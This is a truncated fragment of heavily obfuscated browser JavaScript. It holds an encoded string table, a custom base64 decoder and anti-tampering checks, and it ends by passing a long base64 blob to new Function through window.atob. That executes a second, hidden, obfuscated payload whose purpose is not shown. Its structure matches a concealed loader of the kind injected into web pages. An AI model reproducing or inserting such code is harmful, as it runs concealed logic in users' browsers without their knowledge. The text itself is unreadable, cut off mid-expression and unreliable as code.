niAeTzmuK0ytjwAwnty3nkmwrtuw1ot1uYodjwmuO0','zeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6v3LKDgnRChbz','wtfsDgiYvw5mq2q1wwPoA1zeAhjsvMmWzvnJC0OYEerH','sZbNB01izZfzBvvZsJjjm1rvvw5lu3rjs0rcne5xrxPm','s1nZBLKYvw5yu2GXtenJBKTwmdDKu1LTs0C1Bgr5qJfl','vuHfBKXdzfHovgXjvNPAC1KWzZrIme1UtenKCgjxodjw','wtbWvgiWog5mq2r4utj0DfyXrM9zmdG0yJfnBKXdzgXA','ALL4tenKAu4WmuzkEwTYu0nND2veuxDoExDUvunAv1fP','zurzEK1tD25wELuZyxLJCeSWz29nsgD6wKrJC0OXChjx','u3rjs0rcne1QqM1mq2rStuzgneP5A3jtq2D3zurrEe15','wxL3BKL5BdrIu2nWsZbNB01izZbpreLZsJfKm1rvy25l','rZL6sNL3BLjxmxjrBK50yJbWwe5Qz25mq2r5yLD0twny','sJfJmgrTBdjprZKZvJfgseP5D25wmdL3wtbKsvPhuKTr','D25wELznvLzJm2fhtKLrmJL3sNL3BLOYsLLKBwS0ytjR','ELKWourImxbytM1fBKXdzfHovK5nyLzoDLDUwNHkExDU','uMLAAxDUu0zwwfvty3blmgDVtuHNme1esxnkEu1WzuCW','mvz0ytjfBKXdzfHvrKPRvuzoDMqYEfrHm2nUtenKwe5S','v0u2tuHNm1LtEdfqv1jIvKnND2vewMXpq3DUvevNnffd','BLz6uxHHBgmZturKwfvvC25mq2r2wvHsALvwtNjKruzi','m1rvvw5lu3rjs0rcne5uvxHmq2rIyM5RBeP5A3jtq2D3','EwnZsJjKme4YtLrpr3n4zuHfBKXdzfHvAtLQvg5kt1Pf','mvfUtenKwe4WuxDzBvK1tLnJC0OXyZjsr1O1yLC5DfyW','nfnqqwHjCq','sJjzEKWYtLrrmNrwywTJBKXdzevprZLevJfcs1PgrLrI','tenKtuPPAhfkEwTYsJjNBLHtEhPlu1LTwM5wDvKZuNbI','EwTYu0nND2vesMTAq3DUu0zwwfvty3blmgDVtuHNELLT','uxPoq3DUs2Tcvgr5y3blmgDVtuHNEK5xtxnkmtbRzdnN','mgfvDdbvmJLssNL3BLz6vK1Av05eytfwB1Lty3nkmwmZ','D2vetMHzExDUyM5vD1Dty3blmgDVtuHNne5xwxnkmwqZ','D2vevxHoExDUyvzKDwr5y3blmgDVtuHNme5QtxnkEvje','vMq1sNL3BLjQAhjuvMrtv21otgjxotrkExDUvJfkA1KW','vNPvm2f5y3blmgDVtuHNELLxwxnkEuv4vMLfBKTtDeLl','zfHuEtLQvhPOCLPxtLrHmLLUtenKD09hoxnKvezqwNLJ','BKTtDeLlrei0tLrnD0XdzezovZLgsNLRCLndz3DLrff5','vef3tKrrEK4YuMjkmLy0zevKALndzgrqu0vOvZeWn2zy','y3blmgDVtuHNEvLuuxnkmxr1zvnvBKTtDeLlrei0t0rc','tKC0nfz6wLnzmvPuyJbjBKXdzfHvvgHfyLvoDLfvwMHk','CgiYngDyEKi0tvrbD05euxPomLfVwvn4AuTyDgHqv0v0','A2XnsgD4turczeTuDdLJBvyWzfHkDuLirtDMvhrMtuHN','C0OXzfbLr05mu0HcA1qYmxzsu2nZsJjsvgeZuLHoruPQ','tMPbBKXdzevxsgXxvJfjELKXwKHkExDUyw1ks1KWmvrH','zgXAq3DUwLrcuG','rLbkExDUvNPvna','ttjAq3DUvevNnffdy3blmgDVtuHNmLPQA3nkmhDTs0DV','rw5mq2rytLC1D1z6zgXzmwrrvxLJC0OYnurImNb6u25A','vxPSDveYohjKvwnUtenKwe5RnwTwr1zhwtfkvgiXsw5m','BLjgtLDzu2nWsZbNB01izZbzv01ZsNLfEfzPrw5lu3rj','AKP5A3jtq2D3zurNEK1tD25IA0iYvxLJCeSWz29nsgCY','tMPbmKXdzdzHrvv3sNLRCLndz3DLrgn5wML3BLfxvxHu','yNPcwfvxEgPtBuvUtenKwfqZAgTurZf2uKDsrgf6ww5m','ne5esM1mq2nVvLD0wKP5Bgrqv1OXyM1omgfxoxvlsevZ','r1Pyvw5cALnisJfkExDUww1sC1KWBfrHmfiYwvnJC0OX','ogXkEwTYu0nND2vettbnq3DUt1CXzgjty3blmgDVtuHN','vNPvm2f5y3blmgDVtuHNEK9evxnkmtbRzdnNBKTtDeLl','z3DLrfeZtvn3BLDTDgftEwnWwfnOm1CXqw9nsgCYtxPj','zdHysgD5twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurj','vJfkt1KWmxPoq2nZsJfKuLnTtKXvmJLrvJa5r1KWnvHk','wfv2wtbSrgiYrw5mq2rUvJfbEweYmxzwEwnZsJbAAwny','mgHyvw14ALzfy25mq2ryvhK5ALmWtNjnr1K0ytfbBKXd','sgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zx','B1zxDfPkEwTYu0nND2veuMLzAxDUtKHgEuTPy3blmgDV','suTeqJroEMHPtenJCeTgnxbkEwTYu0nND2veuMTAu3DU','tKTzmdfisNL3BLyXqLHvmwrrv21ougjxotbkExDUvJfk','vezxsvnJCeSWz29nsgCZtKrbC0P6uNHJAw9Us1n0suTe','u1KXuKHkExDUvJa5Be1wzfnvBu5pvti5neP5D25wELOW','EwTYu0nND2vettrzExDUsKvoAwvPy3blmgDVtuHNme56','nuL6BgTkEwTYu0nND2vevMPpq3DUvenzB2fPy3blmgDV','BffUtenKCLDtowPuvgHYvJbwAeP5D25wELPhwKzsDgeX','txPnC0OWD21lr29Us1n0suTeqJroALjQtenKzePizdrk','mgTkEwXKs1nzBwrwDfjlrei0tM1AAuXdze1kAwHXsNLS','mNDUtenKwe5wuLPIvgHYuM1SEeP5D25sBtfYvfzJmfnh','venzB2fPy3blmgDVtuHNne5hsxnkmhHxvxPvBKTtDeLl','BLDTDgftEwnWsZbNB01izZjoAKvZsJnWB1juqw5lu3rj','wKP5A3jtq2D3zurNmK1PD25Au1PPwwLJCeSWz29nsgCY','A3jtq2D3zurAAa','uMHkExDUwJfoDMfwzffnmK5lyLDZnuP5D25wELiWwtfc','rejKs1r0ouXhnwXKEujWs0y4D2verxDnrfeWtxPKA0Tw','suTeqJrnALf5tenJB1zxDfPkEwTYu0nND2vesMHAAxDU','qMfzmhbuyJfjBKXdzhftsePPyvzoCLzty3nkmMS0yJjS','sZbNB01izZfzALfZsJbgCviWvw5lu3rjs0rcne5usxLm','rw5lu3rjs0rcne5QBg1mq2nVvLD0wKP5A3jtq2D3zurN','vvyXqxzArwr4sNL3BMfvDfDzmgXeyxPgCvLty3nkmwmW','u3rjs0rcne5hvMHmq2rnsMLOCuP5A3jtq2D3zurJEu5d','q2rhyLD0EfyWoxnzmuzuyJjvBKXdzdfvmNqWvNPsmK1x','zdbArKP0ytfwwfvSsMTwrwnUtenKnvuYC3PKAMH2tMXJ','tvndy3nkm3b0ytfOBvPyAgPvvwnUtenKCvuYDhDwEMmZ','q2D3zursAu1tD25yveP6y3LJCeSWz29nsgD6tLrJC0OX','CLndz3DLreKWtun3BMjUvxDxu2nWsZbNB01iz3PovevZ','D05tD25xmJu1sLnJCeSWz29nsgD5t0rrC0OXy3bwsfvU','Be5YuM14EeP5D25wELOYuKzJmvDTtLfrmJL6sNL3BLyX','Dgf6sLHoEKfUtenKBK9hovDwEMmZwKu5t2rty3nkmwmW','mgDVtuHNmfPQtxnkm2Hmvw1vBKTtDeLlrei0twPgAeXd','zg9LrJfOsNLRCLndz3DLrfjTwxL3BLrfzZrrq2nWsZbN','wfvgCgPtrK5YyLzKufLTy25mq2rytLC1mLyWovfwv1zO','mw1KvZvQzeDSDG','mMHQvezoDMnty3nkm2X0ytnSnLuYodnwELzusNL3BLz6','y3nkmwrrtKn0C1uYDeLwmui1sNL3BLKWCgfzmvzuyJj0','suTeqJrnBu5PtenJA0KWwLPkEwTYu0nND2vez3Lpq3DU','C25mq2rytKHcA1iYmxjAvMrttdjsvwnty3nkmwmXzeDo','yZbIALPUyLD0nq','rJfOsNLRCLndz3DLreKZt0n3BK5irNLlAwnWsZbNB01i','mvfUtePpwG','A3jtq2D3zurJmLLtD25yu1iZzunJCeSWz29nsgC0tKDz','mgTkEwTYu0nND2vewtnzExDUvunAv1fPy3blmgDVtuHN','tMPJneXdzeLwvMrssNLRCKOXmg5mr05Iu0nND2vewtno','mfe0yJb4we5wtw5mq2q1uJa5vfeXAeXkExDUvJfgB1KX','mZuYnJC3zu1MvKze','D21lr29Us1yWC0OYy25lu3GXufHsyLPgDfzlrei0tw1j','vgjxDhjKBgnUtenKwe5UuMPtrK5YwLDsDgiZuw5mq2rT','nJq3m1bNs3PoyG','ztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrjs0rcne5htM1m','Edvmsg9Zuvn4q0TuDdLpm1POy2LcA1bxtxnAAJfTzfC1','DfHovLPQvtiXCMngzfjwBvjnt0D0ugqXtNzrBgmWvM1s','tKrjmuXdzffkBfPdsNLRCLndz3DLrfjRtLn3BK9xmwrI','D2vezg1zu3DUvvngBvnty3blmgDVtuHNEK9xuxnkmJuX','tM1zC0OYowfHwgDUs1yWovPgDeTlrei0t0rwBeXdzffk','y3blmgDVtuHNmW','wM1fC0P5uKrzBM9Us1n0suTeqJrnBu5OtenKrgvRmxfk'];function _0x2988918d(a,b){a=a-0x180;var c=_0x2988918c[a];if(_0x2988918d['gPbzMm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2988918d['LmaKFK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2988918d['nzSZfn']={},_0x2988918d['gPbzMm']=!![];}var e=_0x2988918c[0x0],f=a+e,g=_0x2988918d['nzSZfn'][f];if(g===undefined){var h=function(i){this['GbbcpC']=i,this['ppaAbl']=[0x1,0x0,0x0],this['MAHulJ']=function(){return'newState';},this['eTtlSf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iPeXfk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qGjJru']=function(){var i=new RegExp(this['eTtlSf']+this['iPeXfk']),j=i['test'](this['MAHulJ']['toString']())?--this['ppaAbl'][0x1]:--this['ppaAbl'][0x0];return this['AuhucH'](j);},h['prototype']['AuhucH']=function(i){if(!Boolean(~i))return i;return this['FLBTXY'](this['GbbcpC']);},h['prototype']['FLBTXY']=function(j){for(var k=0x0,l=this['ppaAbl']['length'];k<l;k++){this['ppaAbl']['push'](Math['round'](Math['random']())),l=this['ppaAbl']['length'];}return j(this['ppaAbl'][0x0]);},new h(_0x2988918d)['qGjJru'](),c=_0x2988918d['LmaKFK'](c),_0x2988918d['nzSZfn'][f]=c;}else c=g;return c;}var _0x2988918w=_0x2988918d;(function(a,b){var s=_0x2988918d;while(!![]){try{var c=-parseInt(s(0x286))+-parseInt(s(0x29f))+-parseInt(s(0x351))+-parseInt(s(0x1a3))*-parseInt(s(0x2e6))+parseInt(s(0x224))*-parseInt(s(0x27b))+-parseInt(s(0x380))*-parseInt(s(0x273))+-parseInt(s(0x371))*-parseInt(s(0x278));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2988918c,0x6c421));var _0x2988918e=window;function _0x2988918f(c,d){var t=_0x2988918d,e={};e['drzPu']=function(i,j){return i!==j;},e['hMxmI']='function',e['uNXix']=t(0x1b1),e['xLxbg']=function(i,j,k){return i(j,k);},e['aeDqk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x2988918d;if(k){var m=k[u(0x182)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['aeDqk'](h['length'],d)&&function(j,k){var l=f['xLxbg'](g,this,function(){var v=_0x2988918d,n={};n['VmsdT']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=f['drzPu'](typeof window,'undefined')?window:typeof process===v(0x1b1)&&typeof require===f['hMxmI']&&typeof global===f['uNXix']?global:this,q=function(){var r=new p['RegExp'](o['VmsdT']);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2988918f(_0x2988918e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEwMDQ0MzdjPVsneDhrb3NaN'+'2NIRycsJ0M4b25XUFZkS0NvVScsJ213cG'+'NHOG85RnEnLCdXT0ZjS0NrMldQNUUnLCd'+_0x2988918w(0x1ff)+'Vzd6b1c1aGNUU282JywnVzVSZElLL2NIO'+'G9CJywnazhvaUYxV1AnLCdscVBMbDhvdi'+'csJ2ozZGNPOGs0YlcnLCdDWmVwV1EvY1N'+'XJywnd0plS0ZTb2QnLCdEQ29wZWJ2aics'+_0x2988918w(0x321)+_0x2988918w(0x3a2)+'FXUTNjTmEnLCd5bW9Nd3ZDenZmYScsJ2J'+'Db3h3dU9lJywnY0NvTkJoUzgnLCdXN0NN'+'V09wZFZJNCcsJ3pDa2dXUWhjR1NvcicsJ'+'2ZDbzZ0dVMzJywnYjhvQnZ1V1knLCdXUF'+_0x2988918w(0x2b1)+_0x2988918w(0x185)+_0x2988918w(0x1ea)+'ywnVzd5N1dQZGNNR1cnLCdvWGJLaDhrQy'+'csJ1c3OHBEbW9IVzVxJywnYjhvT1dQQmN'+_0x2988918w(0x367)+_0x2988918w(0x2f4)+'Cd0U29Qb1pMcycsJ1c0VmNPU283YUlLJy'+'wnVzV6L1dSWDFjRycsJ0M4b3VXUVZkSE1'+'pJywnZElOY0xDb05XNFMnLCdpU2tvVzdk'+_0x2988918w(0x210)+'1JXNkpjVlNvTycsJ0NDb2VXUmhkSE1LJy'+'wnVzdOZFMyQmNTQ29mJywnVzczZEp1M2N'+_0x2988918w(0x327)+'UnhjT1NvbycsJ2libk8nLCdtQ29iV09KY'+_0x2988918w(0x21e)+'RLVzQ4SFdR'+(_0x2988918w(0x350)+_0x2988918w(0x219)+_0x2988918w(0x24c)+'WY1NTa1VrQ2tGJywnaHNoY0s4a0NDYScs'+_0x2988918w(0x3d5)+'W0nLCdXNE5kUlNrMVc3SmNPVycsJ1c3aG'+'RPOGt2VzdCY1FHJywnVzRqOEY4b3FXUDQ'+'nLCdEQ29sV1F4ZEh1aScsJ1c2ek9XUDVs'+'Y1cnLCdoOG9icWdtUicsJ3VTbzNXTzNkU'+'0NvZycsJ1dSUmNHQ29OV1J4Y0dHJywnVz'+'dPbHhTb1FXNzQnLCdXN2YrcUNvQVdSVyc'+_0x2988918w(0x235)+'UUNvTCcsJ0ZyZVN2R2UnLCdXNzNjTUNrT'+'WxTb0snLCdxbWtWZUs3Y1JxJywncm1vc1'+'dSN2RKQ29zJywnVzZxQVdSdGRMWFMnLCd'+'XNnFqbW1vWUZXJywnVzRkZExtazZXUWhk'+_0x2988918w(0x36b)+'ywnaFNvUmxIREInLCdXNGp6dENvbVdSVy'+'csJ2dDb3F5Y0hpJywnV09wY0pDa2JvU2t'+'jJywnZXJOY05Ta21EcScsJ0JidXZXUjdj'+_0x2988918w(0x213)+'1E3Y0c4a0EnLCdXNU9uV1BoY1ZjOCcsJ0'+'U4azdXT3RjSG1vdycsJ2ZDbzlXUFZjUzh'+'rMScsJ25IbGNMQ29tVzQ0JywndXQvZFVT'+_0x2988918w(0x1e2)+'05jT1dDJywnVzczY01tb2RlcnUnLCdjR1'+'JjUm1rb0VXJywnVzU1RGJDa0JwYScsJ3R'+'Ta1dXUEpjUVNvZScsJ0E4bzNiMk5kVlcn'+'LCdXN1BjYVNrWWFXJywnV1FTSWxTay9XU'+_0x2988918w(0x312)+_0x2988918w(0x1d0))+(_0x2988918w(0x225)+'1cnLCdXNURsVzVlbldPOCcsJ3ZTb2hnWG'+'ZnJywncngvZEgySmNUcScsJ3htazBBWWx'+_0x2988918w(0x2d9)+_0x2988918w(0x18e)+'1pXUTgnLCdXUlZjSm1vVFdSQmNLRycsJ3'+'FycGNHOG9mc0cnLCdXNy9jTW1rU2hDb0o'+'nLCdXN2I0QjhvQldPOCcsJ1c0ZGRSU2tB'+_0x2988918w(0x1c6)+'01XUTNjSUNvUScsJ1c2eGNIOGtZbDhvVS'+'csJ1dQS1BnOGtkV1AwJywndlpXQ3ZHZSc'+'sJ0ZhaGROQ2tuVzdDJywnZENrblc3N2NI'+'OG9nJywnV1FOY0tTb1ZXUGRjUnEnLCdkS'+'DdjT1NvVlc1cScsJ3JTa295Y3BjUHEnLC'+'dXNTk1Q1NvRFdRMCcsJ2xTa1ZXNXhjVlN'+'vaycsJ2E4b3VXT0pjSFNraCcsJ0J4eGRP'+'My9jTGEnLCduQ29ieHZxOCcsJ0Q4bzJXU'+'FZkUW1vNycsJ1c2VGZXNzg3V1EwJywndn'+'NsY05Db252RycsJ3dxcGNHU29MdnEnLCd'+'DQ284V1AzZEtDb0YnLCdXNXowbUsxeics'+'J1c0bVJXUWhjVEphJywnVzU5M3ZTb3BXT'+'2UnLCdxbW9XV1BGZEtDb3AnLCdhWDE3ak'+'NrLycsJ1dPN2NHbWtQV1F6dycsJ1dPN2R'+'UOG9wZ1NrMycsJ1c2YnNhQ2tjaFcnLCdX'+_0x2988918w(0x232)+'ywnVzVyWWdTa0NmYScsJ2ZTb3lDRzkwJy'+'wnV1FOY0tTb21XUHBjVGEnLCdXN1hYV1J'+'2OGxxJywndmI3Y0hDb2RBRycsJ0JxTzJ3'+'Q29uJywnVzVyNGJDa21ncScsJ1c3SDVpb'+'Wt3ZnEnLCdXT2RjVThrdGY4aysnLCdmSW'+'xjUG1vYVc3')+('ZScsJ3hDb3ZXUVJkTDBTJywnV09wY0tXW'+'mRSU29WJywnRVNrWGt3VmNRRycsJ1c3dG'+_0x2988918w(0x2dc)+'XUUpjTFkvZE04b3gnLCd1U2tSaHhaY05X'+'JywnQnNkZFJTa2pXNzgnLCdhcmJsaThvS'+'CcsJ1c3R1dxU29lVzZLJywnY21vQ0V1Sy'+_0x2988918w(0x270)+'KbWt6ZjhvSScsJ1dSU3BXT1JkUFplJywn'+'YnRkY1U4a0pEcScsJ1c0MUZEOG9UV1JtJ'+'ywneUNrelc3bnZoYScsJ25tb1pXNFZkT0'+'51JywnQ1NvQ1dRcGRIU29tJywnV08vZFB'+'Tb1VpU2tyJywnQ0pHQ3NHZScsJ1c1Zk5X'+_0x2988918w(0x3ae)+'0JjTVNvaFc1cScsJ1c0ZGNNU29lZ0dTJy'+'wnVzZERVc2V0JXUkcnLCdybW82V1BSZEt'+'LUycsJ1c2OTBXUUR4ZUcnLCd4U2swV09K'+_0x2988918w(0x298)+_0x2988918w(0x2d4)+_0x2988918w(0x2e9)+'nVzVQVFc1aUhXT0snLCdiQ290VzZWZEtl'+'RycsJ1c0OTdXN3E4V09pJywnV1FhcmlDa'+'0VXUkcnLCdFYnlXcm1vSScsJ1c3THZXNT'+'RPV09lJywnVzZsZEx2TmNLU29BJywnZ2M'+_0x2988918w(0x21c)+'VzVDNldPVmNUYUMnLCdGU2taV1FaY1Rtb'+_0x2988918w(0x254)+_0x2988918w(0x1a1)+'TazlXT0snLCdXN0hhbVNrZWdhJywncXFx'+'cnFXOCcsJ3Jtb3BXUi9kUlNvTicsJ1c2V'+'G9XN3BjSzhvTCcsJ3lTazdXNzlaZGEnLC'+'dXUlZjU1pO')+('ZEttb2MnLCdXTzNjR21vSVdPbGNNcScsJ'+'1c0WmNLU2t2bVNvSCcsJ1dRMFJiQ2tBV1'+_0x2988918w(0x29e)+'xJywnV094Y1ZDazhhQ2tWJywnZWF2YWRD'+'a2cnLCdXUlZjT21rUldRNU4nLCdFQ2svV'+'zREUHBXJywnV1B0Y05Da29XT3IxJywneW'+'1rYldSTmNLU291JywnVzdUTWY4bzZqRyc'+'sJ3ltb3JXUFJkU0NvWicsJ1dRdGNROGtx'+'V1A1TScsJ0ZDa2dXUlpjS3EnLCdXUWhjT'+'XJGZFFtb3YnLCdXUVZjT0NvZFdQUmNUVy'+'csJ2lTb1pXNkZkSHdXJywnQm1vYVdPQmR'+_0x2988918w(0x2b9)+'U29oVzZDJywneENvNFdQaGROS3knLCdXN'+'HlnV1J0ZEt0TycsJ3ZiN2RJQ2trVzV5Jy'+_0x2988918w(0x2fa)+'DcScsJ1c0L2ROU2tvVzdSZElHJywnckNv'+'R25aRFInLCdGZVZkVDBOY1FHJywnV1BkY'+'0lta29qbWsrJywnV1FlV2g4azFXTzAnLC'+_0x2988918w(0x34a)+_0x2988918w(0x220)+'JywnV1BSY0o4a2ZmU2tvJywnVzZtM2dTb'+'21FRycsJ1c2YlJhbWtvZWEnLCdxQ29IV1'+'JaZE9Db2onLCdsOGtWVzdSY0g4b1InLCd'+'2S2hkR0toY1FxJywnYzhvTFc1ZGRHeE8n'+'LCdXNnBkRzAzY0w4b2QnLCdXUVJjUzhvS'+'ldSQmNRVycsJ1c3M2RTTjdjSUNvdycsJ0'+'EwVmRUZlJjSnEnLCdBSHBkUFNrS1c0Uyc'+_0x2988918w(0x2d1)+'c0cnLCdxZXRkU3YzY1ZHJywndWJGZE5Da'+'3RXNUMnLCdXNkRhcEw1bCcsJ3ZDa3hXNT'+_0x2988918w(0x373))+('NWl1V1FCZEhHdScsJ1c0dGNKU2s3ZlNvW'+'icsJ1c2RG1oOGs2bnEnLCdpZXRjT1Nvcn'+'lxJywnalNvQ3VkZlMnLCd5SDNkVlNrb1c'+_0x2988918w(0x3e0)+_0x2988918w(0x36f)+'CdXNXhkUlNrU1c1ZGRMYScsJ1dQYWZXUF'+'ZjR1NvWicsJ1c3UEdsZmo2JywnV1E3Y1N'+'tb1lXUjNjU3EnLCd2ZlZkU3ZCY1FhJywn'+'VzVIK3Ftb1FXT0MnLCd3Q2tnZzB4Y0hHJ'+'ywnQzhrQlc0M2RVQ29la2VxQlc2V2VXUV'+'pjTWEnLCd4Q2tFdGRKY0dXJywnVzdkZFM'+_0x2988918w(0x3d1)+'N2xkTVNrVFc2bGNNVycsJ1c0OFNXT0pjU'+_0x2988918w(0x22c)+'9Tb2dXUXhjSEcnLCdXNWRkUjhrOVc1bGR'+'VRycsJ2hHbGNJQ2tacnEnLCdXNUJkSThr'+'dFc1N2NUcScsJ3VTa3hXNEhpa1cnLCdCQ'+'2t4Q1Nvalc0cScsJ2lTa0lXNGRjTm1vTy'+'csJ1c2S0dtbW9sdlcnLCd3YjhKc2RLJyw'+'najhvSlc1QmRLM08nLCdXNHBkSUNrZVdR'+'N2RNYScsJ1dSN2NLSi9kUFNvdycsJ3Ztb'+'0JXUmRkTHVhJywneWRDQVdPRmNPVycsJ2'+_0x2988918w(0x382)+'nLCdXUDNjS1NrSmFTa2InLCdXTzNjTkNr'+'aWNDa1UnLCdXNm5ZRlNvUVdSVycsJ1c0Z'+_0x2988918w(0x3da)+'ZoZE94UmNVbW8xJywnV09SY0dDb2FXUFZ'+'jSHEnLCdybWsvelhoY05HJywnQldxTHJt'+'bzEnLCdXNlBqYlNrbWdXJywnVzZldkE4b'+'1BXNU8nLCdXNkJjSDhrQWNDb0EnLCdXUj'+'djTm1rYldR')+('alAnLCdXNXFFZVNvSnFHJywnY21ra1c0U'+'mNObW9CJywnYU4zY0g4b1dzRycsJ2d1Vm'+'NNOG90d3EnLCdwZi9jUm1rdmNXJywnVzR'+'oZEszSmNQOG9oJywndHh0ZFR3TmNScScs'+'J1c3L2RLdWxjR1NvRScsJ0ZkQ0pBYzgnL'+'CdXNnlwc21vRlc0RycsJ1c2OVd1U284V1'+'FHJywnbm1vSFdSdGNTU2t5JywnVzdHSUE'+'4b21XNzAnLCdXNk5kUUNrWVc0L2NQVycs'+'J3hDbzlXUTdkSDhvZScsJ0ZIcWN4WEsnL'+'Cd2bW9Oa3J2NycsJ1dRWmNUU2tGaG1rai'+'csJ24yeGNPbW9zRFcnLCdkU29WV1BCY0x'+_0x2988918w(0x34e)+'aGNHYScsJ1c0VmNHOG84Y3RhJywnV09GY'+'1Rta3FjbWs0JywnV1JwY1BDb0RXUEZjTV'+_0x2988918w(0x334)+_0x2988918w(0x25f)+'REVpQ2svb3EnLCdCV0tJdjhvOScsJ1c0Y'+_0x2988918w(0x189)+'dtWXBjU1NrOEFHJywnVzZtZFdRSmNUWTQ'+'nLCdXN2RjR21vTWFycScsJ2c4b1Z0TWFx'+_0x2988918w(0x388)+'zQwJywnV09tWWlta0FXUTAnLCdGbW9hV0'+'9KZE9NNCcsJ3pTb0RXT3BkS21vOCcsJ1d'+'QcGRLU29IY0NraCcsJ1c0bU1XUVZjUnR5'+'JywnYmRUcGpTb0wnLCdXNkhNalNrNmpHJ'+_0x2988918w(0x1af)+'dGcXVTQW1vbicsJ0JDb0VXT2RkR3ZHJyw'+'nV1AvY1I4a2NubWtFJywnVzZEWFc1TzZX'+'UFcnLCdXNDVHV1FIcm1XJywnem1rbkJiL'+'2NQVycsJ1c2VmNJU2tBbThvZCcsJ3BIem'+_0x2988918w(0x330))+('VzRlOFdRVmRVYXUnLCdXN1JkVGY3Y09tb'+'0EnLCdmbWt3VzdGY0xTb3InLCdXUHBjUF'+'NvVldSdGNLRycsJ1c3UFhXNVpjTENvQSc'+'sJ3dTb2JXUE5kVnZ5JywnRVozZFJta3ZX'+_0x2988918w(0x236)+'3NycScsJ1c0ck5iOGs3ZWEnLCd4U2txVz'+'ZuRG1hJywnV1JpaW5Da0pXUE8nLCdXNDF'+'YcEtiNycsJ1c1WGtsOGtkZnEnLCdnSkRR'+'ZDhrSicsJ3JTb2lXUC9kUlNvaCcsJ1c2c'+'nJXNmhjUzhvWScsJ1c2dkJXUHI0cEcnLC'+'dXUS9jUzhrV2NDa0MnLCdnczNjUDhrMXJ'+'hJywnVzduN3FDb3hXUDQnLCdXNmJOVzVS'+_0x2988918w(0x214)+'DNjVUNrNnVXJywnem1vbVdQWmRVU284Jy'+'wnZVlSY0hTa3JFVycsJ0U4a2hCOG9DVzV'+_0x2988918w(0x1f0)+_0x2988918w(0x28c)+_0x2988918w(0x277)+'Ztb2hXUXBjVEcnLCdXUkZjUm1vSldPTmN'+'MRycsJ0QxWmRSeHBjVHEnLCdxWXVjc2J1'+'Jywnd1pxWFdRaGNIVycsJ1c3WmROU2t3V'+'zc3Y1FHJywnVzdPaldRaGNWR20nLCdBYk'+_0x2988918w(0x3d8)+'ta1FuMGxjR2EnLCduM1ZjVThvY3VhJywn'+_0x2988918w(0x1b6)+_0x2988918w(0x2a1)+_0x2988918w(0x26e)+'XNUcnLCdXUVJjTlNvbldSQmNHYScsJ1c2'+'alF0U29MVzRLJywneW1vOWVHRFgnLCdqQ'+'29kVzROZEtLeScsJ1c2Q0psQ294RlcnLC'+'dXNzFUajhr')+('Y2ZhJywnVzZQSWFoUG0nLCdpdmhjSG1re'+'WpxJywnVzUxSVdRZjRicScsJ3I4a0tXNz'+'libWEnLCduMnRjTzhrbG9HJywnV09OY1M'+'4bytXT0ZjUnEnLCdXNXp5a0NrSmJHJywn'+'Y3JoY1JDb29XNEsnLCdXN3pBbm1rOW1XJ'+'ywnVzdYWldPNU9qYScsJ0Ntay9hMlZjTl'+'cnLCdtOGtSVzVkY0k4b3AnLCdydUJkR0x'+_0x2988918w(0x24e)+'ZExLcGNJQ28wJywnVzZEeVdSaklkRycsJ'+'1c3MDhXUXhkTXRPJywnVzRQcVc1UmNMbW'+'9JJywnVzR2SmNta29iRycsJ1c0QmRUMWx'+_0x2988918w(0x366)+_0x2988918w(0x3c3)+_0x2988918w(0x316)+'9ZV1BkY1BhJywndjhvMm1KZlYnLCdXN3B'+_0x2988918w(0x194)+_0x2988918w(0x3c1)+'2FhUycsJ3pyRmNIQ29LRWEnLCdXUmhjVD'+_0x2988918w(0x32d)+'1Q2srQThvOVc1NCcsJ3htazdXT1pjUm1v'+'dicsJ3NkcXpXT2hjR2EnLCdFWU9QQVNvM'+'CcsJ3NXT1ZXUWhjTkcnLCdXN1JkR1NrRV'+'c3N2RLVycsJ1c2MVpXNDBGV1F5JywnZHN'+'6WWI4a00nLCd1Wnl0RnJPJywnV1EvY0dt'+'azFXUEw2JywnRnhkY1JTb1onLCdXNy9kS'+'FNrbVc2bGNOcScsJ0Fta3prdXBjUHEnLC'+_0x2988918w(0x3a3)+_0x2988918w(0x3df)+'LCdXNVJkSkNrR1dRaGRURycsJ0U4aytXN'+'mJwYWEnLCdvTEpjSUNvOUVHJywndlc4d3'+'FxTycsJ2ZT')+('b3RXUVpkSm1vd1c0cGRRVycsJ3hDay9EV'+'1JjS2EnLCd0bW9Bb3F6bicsJ3liWmRVOG'+'txVzZTJywnVzZpZ1dRVmRMcXknLCdXT2x'+'jUW1rb2I4a0InLCdXTzNjTkpaZEhtb2kn'+_0x2988918w(0x385)+'0ZjVlcnLCdXUFpjR1NrcFdSZlUnLCd5Q2'+'9sZnJEdCcsJ1c0enFvbWs5aFcnLCdXUmR'+'jTFNvYldRZGNUYScsJ3FTb3dndFg0Jywn'+'QkppN3JkaScsJ25YZGNRbW9GVzZPJywnQ'+'3RsY084b212YScsJ1dRSzJkbWtSV1F1Jy'+'wnVzdMTFc1cVVXUEsnLCdxZC9kVG1rR1c'+'1TycsJ3JDaytXNERkZXEnLCdBeGhkVDJS'+_0x2988918w(0x379)+'nZoY1VDbzAnLCdXUXFnV1JOY0ltbzAnLC'+_0x2988918w(0x37